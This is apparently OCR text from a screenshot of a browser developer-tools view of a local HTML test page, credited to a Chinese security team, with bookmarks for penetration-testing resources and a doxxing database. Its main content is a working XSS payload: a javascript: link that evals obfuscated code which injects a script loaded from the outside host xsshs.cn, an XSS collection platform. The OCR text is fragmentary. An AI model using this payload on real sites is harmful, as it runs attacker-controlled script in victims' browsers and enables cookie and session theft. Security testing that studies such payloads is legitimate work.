 文件 | C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-...
//xsshs.cn/1X3w?0.10000448552680208
Elements Console Sources Network Performance Memory Application Security Au
<html>
▶<head>…</head>
…▼<body> == $0
<a href="javascript:eval(unescape(/var%2520b%253Ddocument.createElement%2528%2522s…
%252Fxsshs.cn%252F1X3w?%2522%252BMath.random%2528%2529%253B/.source));">aaaa</a>
</body>
</html>
Styles
Filter
No ma
position
margin
bor
html body
Console
top Filter
川云安全团队